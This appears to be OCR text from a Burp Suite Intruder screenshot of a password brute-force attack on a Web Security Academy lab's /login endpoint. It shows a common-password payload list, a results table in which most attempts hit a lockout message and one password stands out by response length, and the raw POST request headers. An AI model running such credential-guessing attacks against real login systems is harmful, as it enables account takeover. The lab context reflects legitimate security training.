 12. Intruder attack of https://0a07008b0342e265804a8f7e000a00dd.web-security-academy.net
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length \-warning>(.*?)</p>\n ... Comment
14 football 200 156 3162
0 200 396 3240 Invalid username or passwo...
1 123456 200 155 3292 You have made too many in...
2 password 200 7882 3292 You have made too many in...
3 12345678 200 156 3292 You have made too many in...
4 qwerty 200 159 3292 You have made too many in...
5 123456789 200 197 3292 You have made too many in...
6 12345 200 156 3292 You have made too many in...
7 1234 200 241 3292 You have made too many in...
8 111111 200 225 3292 You have made too many in...
9 1234567 200 160 3292 You have made too many in...
10 dragon 200 155 3292 You have made too many in...
11 123123 200 198 3292 You have made too many in...
12 baseball 200 197 3292 You have made too many in...
Request Response
Pretty Raw Hex \n
POST /login HTTP/2
Host: 0a07008b0342e265804a8f7e000a00dd.web-security-academy.net
Cookie: session=WrDwOVNSDhOP3xRi1RG5NuNWuQjo0Lum
Content-Length: 29
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Origin: https://0a07008b0342e265804a8f7e000a00dd.web-security-academy.net